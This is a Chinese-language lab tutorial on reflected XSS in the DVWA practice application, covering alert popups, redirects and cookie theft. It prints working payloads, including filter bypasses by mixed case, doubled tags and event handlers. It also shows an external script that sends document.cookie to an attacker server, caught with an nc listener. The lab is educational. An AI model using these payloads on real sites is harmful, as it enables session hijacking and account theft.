DVWA之XSS跨站脚本攻击(反射型)

环境及原理

环境: kali linux 、dvwa 、攻击机(win10)、 被攻击机(win xp)







原理

1.弹窗

2.重定向

3.获取cookie

3.获取cookie

低等级







一、弹窗

js恶意代码:

# 直接嵌入

<script>alert('xss')</script>

# 元素事件

<body onload = alert('xss')>

<img src = '' onerror = alert('xss')>

<a href = '' onclick = alert('xss')>type</a>

插入恶意代码

返回被插入恶意代码的页面

发送url给被攻击者,被攻击者打开页面,并触发XSS





二、重定向

js恶意代码:

<script>window.location = "http://www.baidu.com"</script>

返回js页面,并发送给被攻击者:

被攻击者打开url:

被攻击者打开url:

发生重定向

发生重定向

三、获取cookie

js恶意代码:

<script>alert(document.cookie)</script>

<script src='http://xxxxx/a.js'></script>

在kaili linux 的 /var/www/html/目录下创建a.js文件,内容为:

扫描二维码关注公众号,回复:

12781695 查看本文章

var img = new Image();

img.src='http://ip地址:端口/cookie.php?cookie='+document.cookie;



插入恶意代码,返回页面,使用被攻击机访问url

插入恶意代码,返回页面,使用被攻击机访问url

打开kalil inux,使用 nc -vnlp 88 对88号端口进行监听:

返回cookie







中等级

源码:对 < script > 标签进行了过滤。

可以采用其他标签触法XSS;或者使用大小写混合进行绕过。

可以采用其他标签触法XSS;或者使用大小写混合进行绕过。

<sCriPt>alert('xss')</script>

双写绕过

<sc<script>ript>alert('xss')</script>

成功触法:



高等级

源码:对< script > 标签正则匹配过滤。

使用其他标签进行绕过:

<body onload = alert('xss')>

<img src = '' onerror = alert('xss')>

<a href = '' onclick = alert('xss')>type</a>